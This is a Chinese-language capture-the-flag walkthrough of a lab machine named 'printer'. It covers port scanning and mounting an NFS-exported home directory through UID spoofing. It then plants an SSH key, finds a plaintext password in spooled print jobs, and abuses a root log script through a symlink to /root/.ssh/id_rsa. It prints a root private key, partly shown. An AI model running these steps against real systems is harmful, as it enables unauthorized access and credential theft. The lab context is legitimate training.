Printer
Printer
信息扫描
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54

┌──(kali💀kali)-[~/temp/printer]
└─$ rustscan -a 192.168.0.187 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.187:22
Open 192.168.0.187:111
Open 192.168.0.187:2049
Open 192.168.0.187:41877
Open 192.168.0.187:47101
Open 192.168.0.187:54373
Open 192.168.0.187:57245
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 18:96:ad:89:71:03:7f:6c:8b:a1:d2:83:ca:6f:0e:56 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDxOtRGq8HFdbRgwdwFWGCCwFMDzFIMykJCphIiusDq8BgysAKGnoy06zcgoK9HzymGG2pPbhJQ9qIfohHRKD/YSRCK0v+mxAOaZfTHFEuMw9XYdJla4AOQ1AYdMLI6H7l0lTnQDJFysBAyhLwSgvN1IsrFh6oHpXWWtjh+MB4RZTH1KPL5z34HR6isoY3LZfWuzra1zWOY8TnUNhpSjWH59t32BRWu1AZ185ns1x4ziefx4vY4wVdYZD0xGdF1QzV0N7MvyvDg0dRZEUcmkVCs1FVYqrxj8lI41eDv6mAEAfm3DXpvs6vWoxgKh469CX/F6u9K79XeN8jV8mgMC1o1d9fOmTgTUkxf9M2EBirSJmWf7Gn7mzx06dO9nXElves1JTlFccYqD+V4j6VugT12uKcMEMwT9w3RoL0XDKrNrXmGWH/QtIIfoXbtlN1YEiPWeXlj451exVVNxs6xgrvoeZpvsCRiU3WOFJD827Suktj+C1SDCeJfOAV+KzSJ/a0=
| 256 a4:1f:bf:9b:2d:cc:f6:82:78:1c:72:bc:31:9f:7d:fb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPszVeIxPHkdM2v2g7iYZ/nczM9nbzHJDnKeo91aXc5axa8eYU6qNdEDphPIR3xRwUBcCVQo4260PLCoKhMe+W0=
| 256 6a:f6:fc:ff:e8:b8:62:57:7c:68:4d:6a:e3:f4:49:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOCa/AyvJmC3T7515pPe3L65QNECVJbzjb+KYxW8hdTQ
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100005 1,2,3 35031/tcp6 mountd
| 100005 1,2,3 45191/udp6 mountd
| 100005 1,2,3 54326/udp mountd
| 100005 1,2,3 54373/tcp mountd
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl syn-ack 3 (RPC #100227)
41877/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
47101/tcp open mountd syn-ack 1-3 (RPC #100005)
54373/tcp open mountd syn-ack 1-3 (RPC #100005)
57245/tcp open mountd syn-ack 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
漏洞发现
敏感端口服务
发现存在nfs服务,尝试进行挂载:
不确定命令的话可以参考 https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting#mounting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

┌──(kali💀kali)-[~/temp/printer]
└─$ showmount -e 192.168.0.187
Export list for 192.168.0.187:
/home/lisa *
mount -t nfs 192.168.0.187:/home/lisa lisanfs -o nolock
┌──(kali💀kali)-[~/temp/printer]
└─$ mkdir lisanfs
┌──(kali💀kali)-[~/temp/printer]
└─$ mount -t nfs 192.168.0.187:/home/lisa lisanfs -o nolock
mount.nfs: failed to apply fstab options
┌──(kali💀kali)-[~/temp/printer]
└─$ sudo su
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# mount -t nfs 192.168.0.187:/home/lisa lisanfs -o nolock
创建相用id用户查看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# ls -la
total 12
drwxr-xr-x 3 kali kali 4096 Apr 28 03:33 .
drwxr-xr-x 79 kali kali 4096 Apr 28 03:22 ..
drwxr-xr-x 4 1098 kali 4096 Jan 8 2023 lisanfs
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# cd lisanfs
┌──(root㉿kali)-[/home/kali/temp/printer/lisanfs]
└─# ls -la
ls: .ssh: Permission denied
ls: user.txt: Permission denied
total 32
drwxr-xr-x 4 1098 kali 4096 Jan 8 2023 .
drwxr-xr-x 3 kali kali 4096 Apr 28 03:33 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 1098 kali 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 1098 kali 3555 Jan 7 2023 .bashrc
drwxr-xr-x 3 1098 kali 4096 Jan 7 2023 .local
-rw-r--r-- 1 1098 kali 807 Jan 7 2023 .profile
drwx------ 2 1098 kali 4096 Jan 8 2023 .ssh
-rwx------ 1 1098 kali 33 Jan 7 2023 user.txt
┌──(root㉿kali)-[/home/kali/temp/printer/lisanfs]
└─# cd ..
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# useradd -u 1098 hack -p hack -M
useradd: user 'hack' already exists
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# userdel hack
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# useradd -u 1098 hack -p hack -M
┌──(root㉿kali)-[/home/kali/temp/printer]
└─# su hack
$ id
uid=1098(hack) gid=1098(hack) groups=1098(hack)
$ bash
hack@kali:/home/kali/temp/printer$ id
uid=1098(hack) gid=1098(hack) groups=1098(hack)
hack@kali:/home/kali/temp/printer$ cd lisanfs/
hack@kali:/home/kali/temp/printer/lisanfs$ ls -la
total 32
drwxr-xr-x 4 hack kali 4096 Jan 8 2023 .
drwxr-xr-x 3 kali kali 4096 Apr 28 03:33 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 hack kali 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 hack kali 3555 Jan 7 2023 .bashrc
drwxr-xr-x 3 hack kali 4096 Jan 7 2023 .local
-rw-r--r-- 1 hack kali 807 Jan 7 2023 .profile
drwx------ 2 hack kali 4096 Jan 8 2023 .ssh
-rwx------ 1 hack kali 33 Jan 7 2023 user.txt
hack@kali:/home/kali/temp/printer/lisanfs$ cat user.txt
f590b7e83e4c8cd11d06849f9c1a8f6d
hack@kali:/home/kali/temp/printer/lisanfs$ cd .ssh
hack@kali:/home/kali/temp/printer/lisanfs/.ssh$ ls -la
total 12
drwx------ 2 hack kali 4096 Jan 8 2023 .
drwxr-xr-x 4 hack kali 4096 Jan 8 2023 ..
-rw-r--r-- 1 hack kali 566 Jan 8 2023 id_rsa.pub
hack@kali:/home/kali/temp/printer/lisanfs/.ssh$
尝试创建密钥,然后添加公钥进去:
1
hack@kali:/home/kali/temp/printer/lisanfs/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHEEreSBT41zsOZP5cF8LQv2CcVi0wKKX6xnEyLpdkI4cDWXrPLrVh7uIb6a/lI+bfD/W40XRgQk/uUKEYytZAC02Iol7zLm4K+GV+NSaft0SzfAaBlbbI63w80x/GIUhulwWHXALiTdoKSAanHDF1x5TuInJukljCVGW4Gzu0c0rLsfkzCVkI/a4Z0EwxQozl1q4h6EEQtIWCRamUUN3VB6ZgaWdsgYdXIV2wODZ9wDI6ten0LdSBdV/I1ofzufTPL8DUxxO028xamTdA0C2vbsUjOuLoaDfYTaiDobLZtpe3aI6eWK4Gb9T/AYAakcF1mGnEawSp0FZwktcZjgg2emswfhmBh0VJ/4+7mUtO2sy598XtxqHP7WHtpzWV6p9DwLEL3SAkuVBh1pJIIfqmVu7zkzEGo1wvzywiH+lEtHGJuQumwU22bO5JaRZgUZZwbzblLSUOj8JQVOhx5N1pKbq3nHJ50pw2hnJi9LjYNDGWVbW4TUUvlqiNlzhRXCE= kali@kali' > authorized_keys
尝试进行ssh连接:
1
2
3
4
5
6
7
8
hack@kali:/home/kali/temp/printer/lisanfs/.ssh$ ls -la
total 16
drwx------ 2 hack kali 4096 Apr 28 03:47 .
drwxr-xr-x 4 hack kali 4096 Jan 8 2023 ..
-rw-r--r-- 1 hack hack 563 Apr 28 03:47 authorized_keys
-rw-r--r-- 1 hack kali 566 Jan 8 2023 id_rsa.pub
hack@kali:/home/kali/temp/printer/lisanfs/.ssh$ su kali
Password:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
lisa@printer:~$ ls -la
total 32
drwxr-xr-x 4 lisa lisa 4096 Jan 8 2023 .
drwxr-xr-x 3 root root 4096 Jan 7 2023 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 lisa lisa 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 lisa lisa 3555 Jan 7 2023 .bashrc
drwxr-xr-x 3 lisa lisa 4096 Jan 7 2023 .local
-rw-r--r-- 1 lisa lisa 807 Jan 7 2023 .profile
drwx------ 2 lisa lisa 4096 Apr 28 09:47 .ssh
-rwx------ 1 lisa lisa 33 Jan 7 2023 user.txt
lisa@printer:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/mount.nfs
/usr/libexec/polkit-agent-helper-1
lisa@printer:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
lisa@printer:~$ ss -altp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 0.0.0.0:sunrpc 0.0.0.0:*
LISTEN 0 64 0.0.0.0:41877 0.0.0.0:*
LISTEN 0 128 0.0.0.0:ssh 0.0.0.0:*
LISTEN 0 128 127.0.0.1:ipp 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:57245 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:47101 0.0.0.0:*
LISTEN 0 64 0.0.0.0:nfs 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:54373 0.0.0.0:*
LISTEN 0 4096 [::]:35399 [::]:*
LISTEN 0 4096 [::]:sunrpc [::]:*
LISTEN 0 128 [::]:ssh [::]:*
LISTEN 0 64 [::]:34743 [::]:*
LISTEN 0 4096 [::]:35031 [::]:*
LISTEN 0 4096 [::]:34487 [::]:*
LISTEN 0 64 [::]:nfs [::]:*
lisa@printer:~$ cd ..
lisa@printer:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 7 2023 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
drwxr-xr-x 4 lisa lisa 4096 Jan 8 2023 lisa
lisa@printer:/home$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
lisa:x:1098:1000:lisa,,,:/home/lisa:/bin/bash
lisa@printer:/home$ cat /etc/shadow
cat: /etc/shadow: Permission denied
lisa@printer:/home$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1043 Jan 8 2023 /etc/shadow
lisa@printer:/home$ cd /
lisa@printer:/$ ls
bin dev home initrd.img.old lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
boot etc initrd.img journal lib32 libx32 media opt root sbin sys usr vmlinuz
lisa@printer:/$ cd tmp
lisa@printer:/tmp$ ls -la
total 40
drwxrwxrwt 10 root root 4096 Apr 28 09:28 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
drwxrwxrwt 2 root root 4096 Apr 28 2024 .font-unix
drwxrwxrwt 2 root root 4096 Apr 28 2024 .ICE-unix
drwx------ 3 root root 4096 Apr 28 2024 systemd-private-12298c4c33374392bd7dd673b87e286c-colord.service-6Tsn1h
drwx------ 3 root root 4096 Apr 28 2024 systemd-private-12298c4c33374392bd7dd673b87e286c-systemd-logind.service-eCIjyg
drwx------ 3 root root 4096 Apr 28 2024 systemd-private-12298c4c33374392bd7dd673b87e286c-systemd-timesyncd.service-zawuUf
drwxrwxrwt 2 root root 4096 Apr 28 2024 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 28 2024 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 28 2024 .XIM-unix
lisa@printer:/tmp$ cd /opt
lisa@printer:/opt$ ls -la
total 12
drwxr-xrwx 3 root root 4096 Jan 25 2023 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
drwxr-xr-x 2 root root 4096 Apr 28 09:55 logs
lisa@printer:/opt$ cd logs
lisa@printer:/opt/logs$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Apr 28 09:55 .
drwxr-xrwx 3 root root 4096 Jan 25 2023 ..
-rwxr-xr-x 1 root root 565 Jan 8 2023 nsecure
lisa@printer:/opt/logs$ file nsecure
nsecure: Bourne-Again shell script, ASCII text executable
lisa@printer:/opt/logs$ cat nsecure
#! /bin/bash
dst=/opt/logs
journal=$dst/journal
queued=/var/spool/cups
str="*log*"
touch $journal
chmod 700 $journal
find -L /var/log -type f -name "$str" -exec cp {} $dst \;
find -L /opt -type f -name "$str" -exec cat {} >> $dst/journal \;
rm $dst/$str
if grep -q "fatal error !" $dst/journal ; then
umask 007 $queued
lp -d superPrinter $dst/journal
umask 022
zip -P $(<~/.lisaPass) -j $journal.zip $queued/d*
rm -f $queued/{d*,c*}
>/var/log/syslog
>/var/log/user.log
echo "Lisa, URGENT! Come quickly to fix the problem!" |wall
fi
rm $journal
lisa@printer:/opt/logs$ sudo -l
[sudo] password for lisa:
sudo: a password is required
发现了一个脚本,似乎使用的是相对路径,但是我们没办法sudo执行,嘿嘿嘿嘿。。
分析程序
但是似乎是一个定时任务,查看一下几个敏感路径的内容
1
2
3
4
5
6
7
8
9
10
11
lisa@printer:/var/spool/cups$ ls
18358014 21581476 tmp
lisa@printer:/var/spool/cups$ file *
18358014: HP Printer Job Language data
21581476: HP Printer Job Language data
tmp: sticky, directory
lisa@printer:/var/spool/cups$ cd tmp
lisa@printer:/var/spool/cups/tmp$ ls -la
total 8
drwxrwx--T 2 root lp 4096 Jan 25 2023 .
drwxr-x---+ 3 root lp 4096 Jan 25 2023 ..
这个啥打印机文件是什么?
HP Printer Job Language(PJL)数据是指使用PJL命令语言编写的指令和数据。PJL是一种打印机命令语言,用于控制打印机的行为,包括在打印作业中控制打印机的状态,并向打印机发送指令。这些指令和数据可以通过打印机驱动程序或打印数据流写入打印作业中。在打印数据流被送到打印机之前,PJL命令会被写入到SPL(Spool)文件中,以确保在打印作业开始之前被正确处理。
把文件发送到本地用-在线网站看一下:
看一下内容:
1
2
3
4
5
6
7
8
9
10
11
# 18358014
Shopping list:
1 yellow chicken from the Landes
12 spring onions
1 carrot
300 g of peas
100 g of chanterelles
yellow wine
50 cl of poultry juice
olive oil
butter
1
2
3
4
5
6
7
# 21581476
Hi Lisa,
I made a lot of computer changes while you were away.
I have reviewed the way to manage the logs.
And I also changed your password, it's: 1154p455!1
I prefer to print it out for you so that you can destroy the sheet and there will be no trace.
Love
利用程序
尝试动态连接一下,让他把root的ssh私钥给打印出来,尝试利用一下?
1
2
3
4
5
6
7
8
9
10
11
12
13
lisa@printer:/var/spool/cups$ cd /opt
lisa@printer:/opt$ ls -la
total 12
drwxr-xrwx 3 root root 4096 Jan 25 2023 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
drwxr-xr-x 2 root root 4096 Apr 28 10:42 logs
lisa@printer:/opt$ ln -s /root/.ssh/id_rsa logrsa
lisa@printer:/opt$ ls -la
total 12
drwxr-xrwx 3 root root 4096 Apr 28 10:43 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
lrwxrwxrwx 1 lisa lisa 17 Apr 28 10:43 logrsa -> /root/.ssh/id_rsa
drwxr-xr-x 2 root root 4096 Apr 28 10:43 logs
然后搞一个告警,触发备份!
1
2
lisa@printer:/opt$ logger "fatal error !"
logger "fatal error !" 是一个在 Unix 和 Linux 系统中使用的命令,用于将消息 "fatal error !" 记录到系统日志中
等待定时任务触发:
然后查看发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
lisa@printer:/opt$ ls
logrsa logs
lisa@printer:/opt$ cd logs
lisa@printer:/opt/logs$ ls -la
total 84
drwxr-xr-x 2 root root 4096 Apr 28 10:47 .
drwxr-xrwx 3 root root 4096 Apr 28 10:43 ..
-rw-r--r-- 1 root root 73609 Apr 28 10:46 journal.zip
-rwxr-xr-x 1 root root 565 Jan 8 2023 nsecure
lisa@printer:/opt/logs$ unzip journal.zip /tmp/
Archive: journal.zip
caution: filename not matched: /tmp/
lisa@printer:/opt/logs$ mv journal.zip /tmp/
mv: cannot move 'journal.zip' to '/tmp/journal.zip': Permission denied
lisa@printer:/opt/logs$ unzip journal.zip -d /tmp/
Archive: journal.zip
[journal.zip] d00052-001 password:
inflating: /tmp/d00052-001
lisa@printer:/opt/logs$ file /tmp/d00052-001
/tmp/d00052-001: data
lisa@printer:/opt/logs$ cat /tmp/d00052-001
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
���cpts/0192.168.0.10p�-fpts/0192.168.0.143-----BEGIN OPENSSH PRIVATE KEY-----
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
